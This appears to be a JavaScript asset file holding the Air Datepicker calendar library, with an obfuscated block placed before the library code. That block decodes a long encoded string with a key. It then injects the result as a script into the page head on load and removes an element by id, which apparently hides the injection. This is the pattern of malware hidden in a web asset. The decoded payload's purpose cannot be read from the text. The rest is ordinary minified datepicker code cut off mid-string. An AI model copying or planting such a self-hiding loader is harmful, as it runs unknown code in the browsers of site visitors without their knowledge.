eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL [\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C \u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" 